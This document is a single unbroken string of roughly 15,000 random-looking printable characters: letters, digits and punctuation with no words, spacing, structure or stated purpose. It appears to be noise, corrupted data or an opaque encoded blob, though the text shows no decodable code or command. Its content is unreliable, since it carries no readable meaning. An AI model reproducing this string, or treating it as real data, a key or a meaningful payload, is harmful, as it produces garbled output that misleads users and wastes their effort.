0WEupuEyhJOfVJ9ARx95pXT{uy/utwt:p^45-y4YdLw;r|OfJ|4q4ffY&W4DwNk]u&}~0+qfRrrSLE^o|Ew}OF~BSDYn&f@B@uY%}dwoJ:w4U47O9Dy%X&EsSD:LUxWNhfpI^SE6hux_%f@4)hES+hY65SYfoF])U2sR:YA(4Bw2/]JQ62oYz2o65/zDpD5_;kJr5B~YIdKuW7z]QS:4qp)h~|zE94+uA11_p%rDWpWEysFryBJYq@{):_)h6ty-4kK;X6KRBoFE;tpoT^y~Xt+Ui~rTCiEp1I((9YL7&SL~1502(pWu1rFE42rx2K{&h{rRKSDTK}CsNIpxr&{65z9T+5d~~-tTy4TwkWAqW7we7zD7YdETdwiW7ydIyhIpxT)RoBr4kIr(LOI@5_:A)XK(TKT9kn4wI69|sAUJNDWo1IIpu7qRX-U^o^tf;;DpwOI:)Yu@Y}xULIBBAAuxVLp&_hdFCxkSiF&|yCQCNX{u:rLzKN)i4EIpC)2~BJOURL(QLVJkd|JK06/@~nT2wYNJpN9RnVYWO;{4r{rs]-+;F%6^kr-p9Sx:CS|^Li&KXqr2iEn5):AdhuA4EfBS-;4uWKf9]+oQzz::p-q4]kRKp%De]44;_Qs66e65~DWyufFpFzE%qT@u+tF/|R5FWLoB]N~RUKpyysBry;nEws7IyXr)+eB{rpr4BRuI4Q]yRu)kRiyoRSyO4EJ+DFKEW:JrWT/yE;6yT+(WhB(D6z}xqV)0rR(tARXV{VzyyL)wBRKzq-}%D]_-DQo~y97Nr9^:w/CSkNkwx|]rrF9y^~yySN+W0x_oqY/1+k&W@yw4yTXQJw5U@;91d_p&rx1NYeB{0dV9yWX0z~C//BU)Q:U_Ff]/]fi2&~YB-nYOd@sF:Nu+C~L{sBVzwS7VKS~D:RnV]YFDEOp(K@FuKOFAU5FYJ@)hY09e)@noK_Uristr}s~wFs(Qix6{z5X]O0k((OSq5e+{p_1fK_1qW6;;xuQnkwNCu(fO(7;6wV%96si%Lw%|kVY;xnRySi;z~e%4iXe}rrrsiuWEQL/9D(-4)^B6X}7_FsDKIxyrxwttprtyuxE%TrhUwy6&IWEuudu]nx%4ooTnruy~xwAF/Xttwyh(%LV;eLNEKCk0D&)A+&wkBuCs4C0Ax+6O{uOK1rqzTr}F@9_ee}tD74Cr/4}~whs;&dy^LD:9:F5_s/]1L)%|&XqKF@nnW|^RzBJ@7/sf{}+WNu@E|kn@Se)CR1Y~xtWBhd9Lye:E%U%U296L~&d47EI}%D_-|TNO-YFt2i_7Brx1L:_6T~I1T6tJQ7ft1;dnkJIsCetSp|u{WQ4DEBF/Ap|/C(eyK9C{f19{o2)t40R2U)w4:E~4tI/z)9{i%nNDBL/7ek|T])dd:/-Lq}5x1Srh9WI:DwIo(Ir~koru9LDu]LIu/oq6V75sr}%Wy)}ToBY4k0XA)t)ud-DxoIYo)e5+/iI2)UxNW~d^};i(%yr-51p-}SpU~0r+xSBwhKYnVrkpX:N-4&%x/|;uWN-f(L0-Q&X:6^}D@_/R@:T(qS@1LN+z9OxRFIF9uIIkk/|/qKQ:Jti-ru&r5uiQLV5uEW0woI9@1x^%9qNYXCw6pV19eEOs^L;kpo-wRuwoXk6K_oBpUx1sTKwwY1RJWLL-e++sY7:}V%X_6q:DL;};LU0%n0IQ2@94snq4Q49yx{@eELf|JoLt4nJ0LF-E{0(]qet40w%w~IYnRIf}-0rBiB-1-V]WWD~yDIkSNSV~Sx|]-76U7T@;Swruk6e2)LBtT0-IyRy6UySx]V5uCWwUf-SLSTK@&+V)yS4~ITSR-hE0W0h;pUpFxOB~TkC6ODq+-7OOiThrCh+^puwO|kC+]EdQizBV~04fE0u/QLVtxBRLohiTSuVSJ5uiAW-;EA&r_x&5}zB]Y_u)}1EQC-:0|_zR_wxAYOYRh]s~;X]C(%S7hEUy^|z~_W)Wx;piiUyn_hI0(xWr^hi-LYe~:Ehx})Itrk{~O@xuVTdV;~5VW@]2f-LzCp4|L(q2wwhI(7)6K(;Y|zqBYt}QR(N9epOqB9~/}KF;X)_V/eoIQ{Ye97_x{w~0}{Y2{n}x}4XKRQ7eCXKfNXnX1%LX4N}x]ItRKf%D|BC{u^u5Re2@-i&9rUuXAJ(uS9/J_IDpOFXuwwwy9)h{y;efI2kISJ}W7EEJ7+rI{99EhR~~A4Dr]kAxJ0rE-(BzD~pI;OOY)/pk~z/u9WWWNLBu/RzwCTTxKK{;Vt+J}L(OWXOXizT:%6pWEp-WrOJ+rhhLrrpT{uDyrI++rrOr%zz5WCw0DIpIx~w-J~IuziiCJ+JUA-d_SqUV-6-Kd&-y:xS+:T(;NIw~|NIp6hpC+:]Ez(EOOwes:x:Or;x;9rCB4kWzIru-4:i:T4nSCrt]|Ay_LAiqKUOQ&w1Jttu54pY^LXX7TxzKnYx~_LppOW;@TRV^}rD-)kk+yyu(OSLD4dED4IwtN:yDyEENxDe-})xBuW~WWqFS6SF&+fO@@@fkA4~oB-YLNNFs6srdoooUUtwF/q49E2hs1Q/~7ppr&;I(I+{~xo/{+e&ST2X7O(+5ur/xW^EW{zwnCoIe0EA+wCu~AL{;yE5/6E~p}NehqqS4/RSkB;6K|Ir~%u1zYVx&yrB~//zeT^RW5/:DB(^-B(^^pCSVirr6A2YNt+xUTVE:TXX55ppSzEIdht-tDEuSDyWywr|EIK@pr&qrTurrSpSNppxDs00ErWS0wKiy{Qt09wJiTBTiW^^C|p^}u+h+xE(E2ohL:EJB-RIiJ+dUkzr0S_NB::|N4OqWNyLQtqr5]I/fTx_}TFTQ&iKs:5t^N|n1BXXsrN|zQYt76}rp_ENVDDUuqtq2f27U(VYk625&Ud4Sr4rur4Sp{NVsrq(9K+~tU-DXQ)(q@19C)(0FVYs~60n{@sY-0)CX4CQE&__n|A&R%e%Y~5%k91sFXeXB{:}wC6C7y9@(kIIT)TUYL|orr4hWYVLBD(]Bt]09T^9pYBz90|WpYWwSrhur6NduSESFkIfxIk%W++|+eixx(INd/SIpRkkEWh]6xkI^rrrt+rrFpDOw-y6;0C_+w|@foEp|oWOV0dVWIkf:krqzCSWs)5iw]pOOTQU(]D6JW6oVUu6xOzr-L^^E&66qzrrpu~r0Eh6hQxrE&zC(+T7FhBr)iTp:K{(InX|yr]QWzKVf@:A1tw6}/o;tF(n(OXpX2A1W+qp@rfSCu+:Eri)ywW+x~hyJw/h;~q|SrzipneVLet|ekIJ14Izy{0sf:xdqz4^FYDu2_X^I@K@WB)1/^k&7k6}/6D(z/qRxynuiept6^Bp/CNR@9n^~/EQ+erx^By^7O4Sy7KQTr9A~uw1wCrNzqU|VFi{DOUS_-}_AqNfkIWuTD1IW}p]y9/0zhkoxp~;T6S|2sOBC0qLF{n(dUuYn+Ok~REkJzxrBW~i6qz|IJttpJhukkEx~hkLkENpIr@+k6SW{i-Ri1WprSSkyz6;hpr|7I^RE&yrSQWF+Xf6e]EDr]_6Dy-rEJkIhzd&kn|&|TzwtWpqETyO6STDE:Oh_zky)Cuzr5ppxoo]{7;fBBXfNTt/Roepn7w}kJ@7)9f9s&A~4oxKsdWu+-Ck/qW5s5}ukxqI@Vrq{qydX+dTeFyFJz9tfkE022SW:&0|q^_}:DT&|irqDJ6kBLL4ELopiB7(OK|9;|rSnY+w(/]spfy%fV97pdxC{o^Qrqq1S%Tu@5^/nTnwyJdxuXdEz0@%q]d0n1@FN/EEwqI@}5&IXNxKkrU-CA0puWU{4Q&r]9N+X|rU;xrIFiOn40}^rTC1~N+&7CpeDEz+)zS0WUVyDWN_sd^CAT6ktFDWhS@pri0(VIwV;~OE]_Rxn|y|-SCt-UWu:VyWLoF|TXUpEO9-r++eEOW&qR(]5rTqrzIEiO(VWE&;7/pzAOW%x6(pTyf;U(5DwIADS@QA~%J;J6:&hV~kA)ShhYnodQ%;z4eE59Dhqf6|^dtwF2:n]F9E{5~C]z_n::5dsxwt_@}TnV%B-]RuyFCD/1-9wNzRnx+&k~0we2WiBo9(x^Eh@%prR}eCXzB2}RqfuDpTpYWuX4:D@&WwJN%wdI2UpF0WrERSsQJ|JrnzAIt05OV4:Aq{O&6&;(nV0p(t+F2TF|RO4@2uD/KrEY]{+xyIfLyURpS1Fro@yESt-^nE{6]S1CBN|ruI~pNhIrI}zd~1y1x6irFRJLY@O7LCp|B1F&_WqJuhX;6fK~C_DIRLhrEW~4REC5IriRowIX/9~Ru}s2WDRkdIr-h(rwU%LBJJ-|6h:7IIphd:~TT~4kru9;;D&NIKq{Lrupq%y:JFW::h&(]iyEIEq6k&ENVzRxt-w^TDR0kK}7JLuS~CQ6LR;;yVp0pp~isq|iC(fnO:tYdtIxxN&IQ]@XiFIVQ{X&k{N5N){U92yW6hRLATS]}Fk;fC2({;Q2nhLdXOoKi2}Df+S{n;N422L)xC{Xxq]CEwp@4TTW|7DNx(4y)~]L9}C2;eS%erow_@^|WxEyFV}{F72|0T6-wFX/up|KI5JnetyN96qK0SW4krS(2KIBh];9|+Lr}1oW+xI(ARF7Bupr1)kr&En0+y&uhu1Ih/KEe;hr+kY+%S5zAFuB7eVtfQFI~_F&d}UfD~z/~urr&rrrr;Qxu9&|p6wRLDu]IyW]I{qLrR52hDw(fh);hB^@CsWrV-{wzxp-D6Cfi|~(V_Exw_~@1(/yzQ4UO9ik26q&)k7+@Dr7%_o2e-Bf%%+9}u6_%O0A6|~5rw+6~retKCi}e^L-0ouOqW]t|7)F_IAs)_D}7YR;X{eVo;e7x}nsApD;;-0(1@;2;fq|)VndwO40LC}/%s%eq/XQTnpoS^@-SI(CLnL1y7nT+LsCtI2tp4-5_FeKyIqrurqFtKy|wrIKWUV-EpD6^~AiE~B+I~i~DK]IEuE/Dr}yS9)-_p/{d1VpKz;T-KDFTr~h^x;}^dNyD|I71r;1y6%/WoutLWk@rWE}xppT;yeE_O~9T-u(BJ~A_wffkdS{@IrNyDu]TCf((4QzKRpA(Or{S5D5^KRE@|T6{KxhTO5{zDNqB5Q5ySxJV){rBwe)^pz5%:W/6pO{E-I0k-/7{-F@^zqpWz(yzKUrBz~-B:UkKKpiKxXS@rnWLp/SDi&C@)f%BhDo{K7Ox12qY|eFz:|AIi|--CCUYxU)@6_+K)twD+~4-twsipYy{|X1654Fkw^d@D4RL{71yO%Bdn_&%1{LYnCo_0u{(o;-Dxnqo55e0r)(LnrO:Et&rT~qez0NIIIy1+;5/@_Q9%OEE]VFxEWr]6T-{&CuJS6FJW;@74r1F0CE9hi9|yWx+|OW-zzOe0S--SEr9NLxW6EES6kEw0yr;k:E~6kkWVx0tuSxSJwrqLuwTRpIw_k-WwpWW9_WpX6)TC:rzu_u~|ErueE{Nt(Y/+EBi)^5r~:Ew~_k2~SEuoJx;Kx6;Keu}KJxe}SreUUW^)Vre}{@IE:xI);YI}S}-7tzIszso]6qU+x^LkX9Yp6fo+t]oCx7]:OQnrO1]_kB}_r{B-De{)rTXX^(sfp;D7x4QC_yx&R9%I^1%FLNxfwE&}1tqQy%R_pDryVLUYKLr(iKU{k72EJrVt%IrO5k05J]x//5it%YiILzJkXfhrxfEFsKEk4eEF5K~K{+~9xSr_~hrd(i_i&Ru]LUShhpi)u:z0DDzx;zEkxUh]0TrkeOp0Q|^1~Ip9/B~]T:6Ei1ukW~WupCiW;9t)qU6}Tue]55^i1:Si4pFW6eii1JDusdpxOoF(4Uir~z2BTzqrrCuwKKxrKTN(2o:(D)rC-Oz:766C2zqt@hTwd6pekfTw7UIsIn++TFps-wTSkn9S-~qeh%JSBKprh-RR+uey%1NyLd:%(1:%|i+5(4pSKdizhE_Y54]VKniqVDyukWru9|w]kYJ;]i~LuCIK:zwtEk_ttFwIQBCk^K~nBR;4Niw9]R_]///4/%k6Bu-0-kz0(4zCEr@zR2UC0t{L5|-xBeEIB7540W;owwsrB7]o4]+uuRILy0_LuUBuk-%EWrpS4EqLDLK:E:|+E2{KBq{rIuL0N+ryQ;EDI6yOuwD4pKTdRYWIBTNrrt()SKz-d&0(i&IpxA@II{x|RS0Wexoi11OU6Apoi+(rEDY-S_kokO;fIhBiE_%ur;KSrh(rr:Ep2ty{9zWW2NktRy@h|_Q:xI4-|Xf:xB|OxFTW&~zFA~}yCs|BRxOp]ACD|D]Di)sy]Cd04}5NAhS}Uxr4Qs(4Uxozq^;LhE7TA^p+I^^Uiq+1wyDW{B_yA_-~4i0J|~;DRy|IA4/UED]~w9{)STVXt+YTzYV{W&I&X9Qe]IV_Yyx0-EF0dyVr)u]6V^-}x]E+{IrCU]kSA]u|5iT9FrU-AIQdS]9%K]W/0yfhXIxy0hfJiodNr1:pOFESL]hJ|~W&trTLAin7k]J2W~t&Ir+75N5N:@k]FVpTy|F6EEuIhyWWrrVC9xqA_:{LrXDVp]ehdpALpx%YeyteAN5__~:hue|Xk~y9/+tkyW]95B+TFxtTzuTw^D:xr40IEBrXkCrx^D1fiE&t6r&&N+:s0+5B4BQV)AAV&B^-T]VdQBx}:uL)1B2h-{I]0q-wES/sU-~Sf+srw|7u+i|q5VFqpfdFD&hLSQ(/4CR%@WC&ii0R6CB/x4BoLh2kC~;;C50I{X};XuAe9wp;L4w~x_E9AUBeq|B/@|;eI+VeVCBt^70eX:u74p5ICxEK9~Bky]CfdN~k}5&9@Jhiefhk}@&de5un@Ju9-uBefChIihSy)y;-CfWyJ]59y2~yJfE1tC0N@VWh6urkWrh|r}:xWxry/FrYOkr|I]ruo5hxrYrk]U@X7p;+FRk|//kx~(u}Du}9pA}B)YSBu]A7:{^WO9hWuOAku1AE-CxwE&]zWr:JO1x(Otx@SWqdO;z:9zud_YrpY7r)tqVpL_|pqeA+^siA2Fips{T%9xiAnyrV7u4E~S+V;YN5z6qVe%e]A2}1AJrdV{}(~y+whI)FznBi7T0}|7%xX0_)hB}5L6ywy^Wty26C}/uOs0:]R4@{C{%WY&YSC1dQ~7uWAo2nktLSq1e|ys%un40FI+XN4}To]%Qkr;9Au0WCVh{fs+/T@+WR;f_+Fkzf05uDQkI]s2tE|ysfpLXCfyyNAk2K0Tk(ED)z^V~SrR(S@~)i5TBrVd9zE{&pfAdDIOu]ISEF-UVdW&^}@:_F@(n)AE~dph(IuUKprhd4Tp-Ro_L1d-TN&;SWLr@]V:tIpkWiFFTrAAxh@_JWu-:^kF4%-+X(q-5Wr9VwABs;]7CyQ@iIwux;knu)++;;WVN}VKFRA5/}p:By2E:A0epkN~du~ff}p&6+Sn{thIt(kSo+]YrLp;Ny~x+S1~xz]f4pd^Rruu0}Yyz{y;zw1uk}dRuTx]w0E]9xAyR/4Aw(^uWr&NTh0dzK|+Ez:~EeSL{e:]E6uY;r{p7L9ITR1]zy/J6Xoxi;&dk;]S9xD9|{u(xRCiI-IpVDN(SCqruCqrCSf)4+rA^}Af^Ndrz+r+%F0i]fCJ~~A:SFB~tpEutkrJODT~yUWEWCSz/4Nwd6z+|9pVN-_:rN}tdx^xut(xuETr&}6r&(t^5+s6&}|;x)d(Qd~V-y@DQ7oAs^6B~902Yn:@Uzdq-6QA-hYYLz9]orz9Kr;K]/}XLYd62%Kd9VL/qI)(9hsLC2k^+7k~&IRRp;Dn@I_oe9W5-94ou/n4o6YNi^u+KO;f}frLEkfenes4BtDsKeDI4kS@)2OYB~T(E9-~E9&4;rf|u~14oEo|^f:%rYtB;yXBJY|sW0|td9wq@x47FdpRA75q&_~VzWCYrSr_nSuVrXq5d6/WBU:})r@-uW{-ENef-hIJ:;9%d;tB^WLNE:t0Sd]sriohp{/|tqrqywBQiBFsr7DVprD)pXSXiQ~5-q5_dx6)rA(kdd4]-+0X}5k7A+D_{^WXnfpIC^)F:^Bky5z|]EULe5-69%CW{Rdoe%15qR~U0Y^OoY1OnNs-Ch/Q2:Ytxp~XRpwXE^w4;-o5wWsNtQ+0n]1eRDnR1isIQ;%f:qte^V|4%](Cwo}Q);069qtt]WBCEDY7DOyQWhruXdo:X1O02@pVu%DV~~561-kqY6k;nhJyAi:i~ks%nq1qhdr7rfR(O6:zS@4B9Dy0tprRkW&@q:uWD-BDpDtp|}Aw9fyT]Id|wAxz]^_00k)@/Jrfx_I2{QTpV+}|0T}eO^T6IoqeR@nB]Dr+OVfe/@4TnNJp2@xUwnK4t}2)YLs)6ET7~Nqf5uUq)2dL{1zF%~4ekKC;V{:1sC&C0;Ci0J(eQ%L&x~|VVouNhp%]VT(ULO/4-+|pi%4C(I(6oo-7/z~L92^E1(2DQV;ox^UCkd~D_oQWQAt_fY+R0{|WuB/fx&C(d:Tnh/JVTRdN@xRUW0kkzdoEf]W~EDu09y;prJ26ufh_;CY~zS7fz;@67qk~+]:u5k:Oh;(}%r/0h|nU1zf+1QoKqOn_%ou4;N}z~U}-UfzutQ7RSyT@IYUJyYA:O6&;{5nYe1fftE209u;u~COWw|9SCxTr|tk(y+5@2CEzqA6rqu{TNsz+5X}:xe1sOp~SIi7@Lh72rA1}FCDA_DK:~@wU-qK%LUX0ENS^]QdsEJ6{4/W@FVy4]-Fp|dU6)i~DsV:2{B2Do9e:tODe_:o;T0@E1RzEEU^iTt-~h/siR]sqR~)_yLI]E-_on7s~;47~uCy;wrqq&f7QAfqf^iz;(~e:u&sNrTB_Sk-R(eAo1OJ;u9kp5sKL(-20)iD_Yy6qVi&Ruwkiud1O^0s~VOA~ON|fN4TEXUYAS9KB)|Lq&JIOr;}qNk-KpiRqzusQV4e}{h~U}Y5L1:EQYnAAYdoUrqWV:wwq]+1ROWQ9OJ4o]BChpJ16|;4_rC&+u0T^o0Qy4^W}YeB}Ad{%KeYk|sfpFfKrYuYD4VWQT)6kJsptB%Iwxru0wurLdrr|Wpri]Epr}fNhIpSi+WxISr5]Sxo6Nk4A_Ay]~hIJsV]iBsW-]U)hDV]d@4;EXJLTUse%6~|N20Kdw^|4Q~IesERT}2C4|EU@+unTKUBXuyA0kNYJ|:AihNONnNzL/ey@Vf7s:Ni4-5@ewK^_^)}qd5|NRQ9LtNK1(_kRq_J@tA%K2_qXs%70tY+{o5dC{KCF{hY(29]oe;Qd9Qi6nUW/}B)KTA@dFdW(JBKoy;X|C^~~zq@Up;2&Jth~-_%1ixoNL@BxkxrN6+9(h@0;r%W-rrI^reCOE)upDO]CTr(Y~;sY_pWTkEw_IWrE;ur+_st^nw4kT&UhFWtYuUIf6eC@EI5A5wRqix+pAUrBWCiJI-NIOV^nksfu7Dr0s(yxt9n2pNDO9FuIDDr5W5-x7tp^LIB&/tq|ESLLdk^1Wo-IA+]xuuizzkkW]dQCDO-SV^]pu6hV0dr;zy)KiRxL@+9]CuB2LT;y+;/OWUx(2w9^xrBS-dBx~~~d0nErk9AIII^-p]]kAEAAESIIApdx~~TxWQkV-WO2SCSq-JN~iiTT]L}NV};rEJ0nU7~WB;9U^RqfeFAx4C]N;tI&OB0Fu]V6pB~@IJn1pqyVOVkzNqAdS6xUzddVV+OJw-+J;YhI1742^prNoWxx;dW7qWk:OYzpdK^YAYB-;:po({+h2JF1:kk^FJ-)dd)_dRF:_&IrCk19rx9N))_;uf}F@krT2DDUU;9z((LLRFo]R4%E2~u{r&;7)/sdnpBY_LSU{Q}nFD^wp)tC^LfF)X;KQ}0y|ORwxI&owxwwr7XO~IS_%/@BT~5o]fWrXpDoYXyWdkA+W~-B)|CChk6r^-r9kkAXro-SdXXC6k6k/zx;yNK+pDDSsoLhCT0y^IV|y~F+Rrh}x+O24SJ0Bnz~ruwAE~0zr|e^I~uu]FEAkV6)FnB(h6Iqxiid~Fk)AoYxJJ4qRn:iAr0E]]U^q;epJd+Q|~|AOAAkuB{_qyAshdz;yq2AVJr6oC&7YqKzCdVrod9&rJo1+^^5h:R);:_k+9{Kor%^{dq2S_+::z@5u/p5L5}@{NSiRL2}s5h9L1~-_uupWJ{yq+^hp2eQT}^5)&9eWzYrWrt+J+@n_S-Dt&69f]A+Y_tQu-+nXRUL&1sXX1-dyphDS;yOzCqIhprW]_wkk9@;yDIL9r@UT&D7KN7p97pAB-xkkLAwhyyB^YCCh66edEELpLfu/-OXK_nh/Cx))-x;BOVh9;^5UC@rVyTEJiBSn@RquqXiSxr)NW~IL@Si:urp_)B^w9W9diyp0SJzp:VOFKf:))O+xO@Iqu0xR00%%o|-9^;}eU6XBAkRO:w)]0xJRKK9(}zzV5O~N)0IL-S/E0|7roEE5Khw(-&~ORzepWwi@^JROfzVd&q]r6}XB&kLzy~LWsE--oQ5;Yw5st]po-puUVy|/rzC]9kDUR4CBoRfT9wEyK/p^V)4)sYKKrn/)Qy-skwrf1Loww;0SEpCD^F(IRkr]zW4xw(QtSrqVDx{x%Vk|)pCu+p_Vr7rfww{zErxEAOx%xVxW7~56VrW_J5kN7-hC+o:~wY|9WhYA|E-JiR2zVt-T9:ErULiy^|k|Nzi)niTx|0:WIOWVNWAB0EOiVEW6qt)uw2JD|kBiOBJiB5AJdxB9ofrdx:eRFK4pWro_FuyoL+d2VFhJhCVL+Q5B]JBqf:}Fpe;he{26:tOFroJ~tzCYSpp-pLKS]O9+qBke(pu&}BJTA:Dyd-t]py_Jn2z_Tip]DEpLwW69fKy4&2dp/1BuE1~R]WKp}pdTF-E:TNIoRKSx(^wRtiiE6sfk%zN_pyrY{UhBCNC~w5X-R(6CELF0K9SewIJhhIEIWpXeoouA1}yrw^|xwn1{+x{WqC}+kERhw0t7]wzBOI|SDJBd6%VWI6i/])}W56|)2}}FWExAnip+;6OpSWTU4xtu4rr1-@x~i]]-UhtE^Auxx+BYi{0qixuJ}@idNLe0EVnKy0056B(+FWzw(:WI+0eS6|7dK(+0B_O)KJp2wVqOI0zA)i^+0BOFTz9e5ypDte/S)dy6JIQ%L_B|h0N((-{)z_y^]1^+B@n4^YX(9rikBnUTDw10If@Y;rr9;]rOB5pt|/%Y:WVz]z@OI@;6kFe0K2zVK@+5kxrkVf4;ekIEw}rhyyh2riudzRh]k0yDwk5~Bd)|^@^@uCxy)RATCssB9B/)B44FrWYOh9iVyWDK-IDSw4otLEWu/;xk/hrx&/{ikefOS-2_UV+rN{h:6/EwOIdq-pz:7+6k@CO6&tnA55pyS-X:TSF)2LukYhs^xi5pWRsQ])uEI:Uhx(FrRB-+ErNUTE;^Y)|+d:^dV55Lq0rxn6%~+WIC&]N_6|WN2W~CFNKATB%%nL+zC(}e|dS2)kV5N2)BuVKw-ILKYeCwIr;R4sAh~4%0pYhw+R5~@qu0OR^fq0htYFz+AX~)zX0&e)X/|)51:;}~5SxU0LoE9+~JL4Q:Wfk+AFk{%Lw6dFt5sO@V~pRh&rQs_Xy_@Irr]hXIhi1{_ohVWz;qyU@YLIFy~Q_uT4(;1:^4TRCB{RuADF2uw5LyVBC|4B)wD]rYAw2I90SS6uxBnrwrz;S71sqXRU2D&Orz-WWx;r6|yn--hsth}h49f&oQ+F^eKoOCqdkLrLeB2DkN4;I2s@R+E9ipqrs6SrqkhE5A4xrp+y_0Cx4hL^9%{JhET]^V^NO2n|I2|Oi5s~d%@U}2UpLYdSp@LF&UBtNfuC5:SON{wh(LXIA0w1k)JDNyY_hEt/5ISnE&XopK|}7D6@:+I:_uU:BV/%(q6py^q%:zS:U&V_~KnqDC5NhpW+]{RE}X|W(E]%TK;weWuI(0OrEQXtkqR@nJ]dhAhI0orp^2;@iwW%9|1XRkYNVY{k0^7+0yz11)T:euE;OIppWO-u)@^iI2x]kDYnB17xXOXxqF@22+xKrrrXhwtkthLrsuNf/KwFE5ne(z9n7WqSE%r(JIJCWSWn^Xu/I~xpx)JyE;dUSe796BJxS0hBh4WSY5TwVsCuEXpDIE@Rw4}]irS_Tsu;VzyB(nsK|^5Lkn2Beh6De(Ki7&e_&;p0O)AyCu/UnD+i:EA^fBueseFwRfz0)XX///eRf%pI1(~-rChDOE;wU%y&+AJ/QfqEE;oQIeVY(-:@UY5O-nkpA@1(BdF]-LKQEfT;WLrtu@k1rk&nrtuIus5Brtr&UstfBETNrEf2fs;%rx7W(1o%+94_U|IWBYJ&Nh@iEy;OB1EKUo@r-(k5-{|QBu^-ryr0rkO@rx^hf6^VfA^Ur+W0U6/6]nJiIr&f6]JOfK:t(h%Sdk+kWu51(65}(uN:W/+OyCyYWCLdf&~@Ur_nfDI0W4i)+D;]N{heADAY-Iu4]R]w(~S5BqkYfq@4~^U{+U@KrAYtu^so(|z2IBtt~TfIW;tB(Bfu+4Qx~4QUI@pyW;{((|tT(AK5u0y0E;&f])5NpOd:k+^D6rL06tIn7/~x;&~zI-E}Y2wD%oIOfu6B~RuA-Sp)66zR5]~A@&;)N^tNJut:u4;SCIu1xprs2Du}{DriYoxNL-rLNkf{prCS7pC-KprD:k9Yih;ox2CF0u9ONE)fBkCoJ&itYwuWdI)f2V;fK@ruDprkO0rrJpr6)rrBWDuqSpr4tpuh^p9RTIrAJ}AI@+A7+VY:A&rd(syVV--@hoh6WiY@L-WpWBI9uoyC9xyp&EWs)WUrLs7r}97yd&7r_h7]U@NrKRurn~EUi}(~C~NNy9UqzwuVV67YEIrWQOwF@pNfo&wd2Ow%TD(60E]NEI&C4hNY1B+05h6YF&N^YCd-/W6qtR|Leq/R|oQ0NiAR(;0k6}6+UJ%~UQEnV1@w7:{W69(&NUDInOL&{{EAks-6X]YEBTrV_%rJCx{6L(@]ihSR_spII1-r(KOre&;rE^irpdLW}UWrrKoWtpirI1prR9pr^;LrezfO1J_Wn/FE7NBC5|~O|uOU5&0&Y]q9C46]/z-DA/orfVorWKIws/zr~xrkn%SrBhWrNCDrqVNUT(y+Th++TEWr|RNpusuoU6x](COpI)iUs|:UkXQD5U@iWxN9uK}BL6@A(9h9wkhEuNFJtyuEkznBDW(~xudEE0;~EAL&]f+20fQEE^-i-OE-LTDIsq]ro2Ur11k~eBO9tSNsWRpIw_Qe{yyffd5BAeyTf)fQS|:WueTnuf~kkz-_q45+p2fKkV90:tpIk&V-E97&;hy1]fs7VWozBA7NSUSY;6O]EnT/h:71S59]p{UtIfC;IxR9E+rXr]I7O]XTdU5ir+u|ryor6;;1rw^(^S~Txx@IdE_zk;p]fkULfWDTNkoEzE}L]sNX6q@ideTpy7AJr+zDry^-^)RKErOTr+^~uz@w;]-nr+xtSQqn(uIFxI+xuK7QrE:-uK0iS60@SuhxO6zyx~d0p69VSCLBf1~0U1i7ut7rBSi9d9DT(STX~SKd^YuIk|xAE0]+~qVD+QkAk7WWEiB~Nx@^f:FYx7itq^W@(|uI5/]k@Jk;^27JsoVqSJOwz~(/f&]BOUEo4h|44S|1n-]%prOLLzpNy]V2@4qI{}En{IOTQd5dehqoEUd%oAtuOqu6E}i;ziAtwrdKDpJxd-uUzJr)IDxSO:CJq+ux1rJ+/Ufso2^OE99h]@CLwR^qndC/n:xy9u^F(~LN5^itiUxSeprSIpCCzqrW|rAU{EJ%s^eIs+rUTIx~6)JTip9KBEu&QDuh{4:xy1WOpKLS5DY66rhFJnYQ%UySh^i4x5yJ(dVx5UI9ROEr19|yoES})V2SU4IU+q6N]&2Ro0UXC+E5:o]dQd(F0p7J(O]r(KE%TI:%52O97^]yLpwq+1uYK2/4)N0zFXLK]Yo-JCdsNnIp1y:5Uk]RC~@hN{OT^OWzsTU}oBdW4UTqKJOAE}KhJ6Ns)y~61UpI|BVrV%Wzi%SrFF}r5zIrFUL+^-@dI_Ltuy%60_p]|O@]e5VE)n+d-Kf~s%K:VW-u@6KK/}^J5ohA{d+p-x{hKT0ry1(ri;WruxLEq(nBqf+IedL40]yDd-RDES-r+X(u/N%If}r]YKItzE6JsKhJ0EQTzRnKho]ie(%U@/N0T/UsL0@0u~hCyKz@&56&TwVEEISBkq^Ohpu6))WuW/6iUsSR&|LutYUDnXrSyS^hy:UK_)i+&pLzuA:dFqpDnzkR;7IrnUdKR:E/%@/prs5}6@C5WyESOBdTXu~7(&iOqE^6z}~-Iw}1:&VJYF^uN5VOiuJ~EyWBB{;oB)4QW9es:_ETrtShSE)Srt6/r9^2SE{T:n{6:xNBp)FKdwU&~oJD;):R^K~ITK2{_X-^JWJXyYAJrzWir91oEueixXC:u+7qrpFdLQ2nIQW|rkkUruhzxI)}rrF{rpAfrE7/r9%^dO+t_{0o^T@J^ft&LC0}X9YuADzU;QqoJyx5~y+nu-w;iQE9f{6TVWV(UqkzfRiA;0-xW}K1LNr_Orz{k00Yx%q&6/0BrNk(D|t;i/A1^5iTkLV@9r]iOA-tF2Rf:AUdLekYDrED4tSU)/B]:~~]}4kxf:]@7hFCTuw:R^Fni|5(OWdQ0zDXW}kort9:fw_wypJN^O5Ct(xpBD50irwEII54:L-xz]_|{LYESAJF-hR]KdB0f(5/Kd^FBkt}z{xJ^Dk}dpLEIprx2kx}^(RU%SR)^5eI@Ur79@u6UDx{}UY6;xXx(52-eKS~_+:r|2e4t62)psXB;xX|I)VWr(UfR57E{xxhyExpDuVA^@uuO&7|2nN+hA7A;w+2frqn|{:pk:]f/DUF9Dw7^56nL~(}dJ]+@OwF]DO+%rw5]qT:DoTpXLV{udFq@~X4zux5kL}r9O]}s|N/BsOUiRT4e~Tnxh]UehT%B]4;hq/K;u_)Y1rSd@IRX7S(W6TkXy9zi%{r7:Y6%tSr^TIysDzp_ixDxTSysynLef1+:2-o/7CrprWt57I5J9)u@5Y)O|NpiR;I~/ErW+;D|r0rNz-r_5Iy{]yL%}^4s(S4@n_4}ptriC(r_CIrUf;ru/yNuF4tDC{25|6dCdxie(x);i:^iQUt0Iw&DBXdSoIDJ+LF_w/t@EsNE~WA^+4yhN{4|OVT)5^oJoOx)Rko^@i6(n{I}zVDLor+A9S~|{VQyDuRBoWyw%DE+YK1V^7r&7CINqo(rNsz]t4fnRyUYf0C7X|~|LOr/QO+|SBN{CfK@:USBV%xF(}rBr2hJ6BN794e{fCxI(7Ar]LfwyztpWk:r7wTKX^p^XSX_U-L0_QAB_nk]B&KJ@BA:wWXpFp9sEp0sE:2^KXK]hi;pQIQrw7@rtyB1Uq0sCQ&4UV{4]-EDxIhwdJdIrz1wkpsOuhk: